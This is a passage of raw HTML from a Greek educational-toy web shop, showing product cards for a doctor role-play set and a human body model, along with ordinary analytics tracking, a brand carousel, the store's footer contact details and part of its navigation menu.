						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82/?add-to-cart=31106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31106" data-product_sku="909057" aria-label="Προσθήκη στο καλάθι: &ldquo;Σετ γιατρού με ιατρική ποδιά και στηθοσκόπιο&rdquo;" rel="nofollow" data-success_message="&ldquo;Σετ γιατρού με ιατρική ποδιά και στηθοσκόπιο&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31106" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d-%ce%bc%ce%b5-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%b4%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%b7%ce%b8%ce%bf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="31106"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d-%ce%bc%ce%b5-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%b4%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%b7%ce%b8%ce%bf/">Σετ γιατρού με ιατρική ποδιά και στηθοσκόπιο</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=learning-resources">Learning Resources</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				909057			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31106,&quot;item_id&quot;:31106,&quot;item_name&quot;:&quot;\u03a3\u03b5\u03c4 \u03b3\u03b9\u03b1\u03c4\u03c1\u03bf\u03cd \u03bc\u03b5 \u03b9\u03b1\u03c4\u03c1\u03b9\u03ba\u03ae \u03c0\u03bf\u03b4\u03b9\u03ac \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b7\u03b8\u03bf\u03c3\u03ba\u03cc\u03c0\u03b9\u03bf&quot;,&quot;sku&quot;:&quot;909057&quot;,&quot;price&quot;:34,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:31106,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%8d-%ce%bc%ce%b5-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%b4%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%b7%ce%b8%ce%bf\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 31106 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"73071212-fef5-4941-81af-ef4fea13525a","params":{"content_type":"product","content_ids":["31106"],"contents":[{"id":"31106","quantity":1}],"tags":"2-3 years, 4-5years","content_name":"\u03a3\u03b5\u03c4 \u03b3\u03b9\u03b1\u03c4\u03c1\u03bf\u03cd \u03bc\u03b5 \u03b9\u03b1\u03c4\u03c1\u03b9\u03ba\u03ae \u03c0\u03bf\u03b4\u03b9\u03ac \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b7\u03b8\u03bf\u03c3\u03ba\u03cc\u03c0\u03b9\u03bf","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03a1\u03cc\u03bb\u03c9\u03bd","value":"34","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-15296 status-publish instock product_cat-edu-material product_cat-nipiagogeia product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-8-12 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15296">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%bf%cf%85-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-50cm-11-%ce%bc%ce%ad%cf%81%ce%b7-12/" class="product-image-link" tabindex="-1" aria-label="Μοντέλο Ανθρώπινου Σώματος 50cm 11 Μέρη 1/2">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052-300x300.jpg 300w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/03011_1-600x571.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/03011_1.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_1-150x143.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_1-300x286.jpg 300w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/03011-_1_.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/03011-_1_.jpg 252w, https://stem-toys.gr/wp-content/uploads/2018/01/03011-_1_-150x150.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/03011_3-600x535.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/03011_3.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_3-150x134.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_3-300x268.jpg 300w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/03011_3_-600x608.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/03011_3_-600x608.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_3_-150x152.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_3_-296x300.jpg 296w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_3_-768x778.jpg 768w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_3_.jpg 987w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-9-5.png 1080w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/03011_7.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/03011_7.jpg 577w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_7-150x110.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/03011_7-300x220.jpg 300w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image1_20120105214052-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image1_20120105214052.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image1_20120105214052-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image1_20120105214052-300x300.jpg 300w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052.jpg 600w, https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2018/01/product163_product_image0_20120105214052-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82/?add-to-cart=15296" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15296" data-product_sku="203011" aria-label="Προσθήκη στο καλάθι: &ldquo;Μοντέλο Ανθρώπινου Σώματος 50cm 11 Μέρη 1/2&rdquo;" rel="nofollow" data-success_message="&ldquo;Μοντέλο Ανθρώπινου Σώματος 50cm 11 Μέρη 1/2&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15296" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%bf%cf%85-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-50cm-11-%ce%bc%ce%ad%cf%81%ce%b7-12/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15296"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%bf%cf%85-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-50cm-11-%ce%bc%ce%ad%cf%81%ce%b7-12/">Μοντέλο Ανθρώπινου Σώματος 50cm 11 Μέρη 1/2</a></h3>				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				203011			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:15296,&quot;item_id&quot;:15296,&quot;item_name&quot;:&quot;\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u0391\u03bd\u03b8\u03c1\u03ce\u03c0\u03b9\u03bd\u03bf\u03c5 \u03a3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 50cm 11 \u039c\u03ad\u03c1\u03b7 1\/2&quot;,&quot;sku&quot;:&quot;203011&quot;,&quot;price&quot;:100.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:15296,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%bf%cf%85-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-50cm-11-%ce%bc%ce%ad%cf%81%ce%b7-12\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 15296 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"1177f7fa-e51a-4ae3-897c-f10c3e01974b","params":{"content_type":"product","content_ids":["15296"],"contents":[{"id":"15296","quantity":1}],"tags":"8-12","content_name":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u0391\u03bd\u03b8\u03c1\u03ce\u03c0\u03b9\u03bd\u03bf\u03c5 \u03a3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 50cm 11 \u039c\u03ad\u03c1\u03b7 1\/2","category_name":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"100.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							
		</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_8916" class="wd-brands brands-widget slider-brands_8916 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
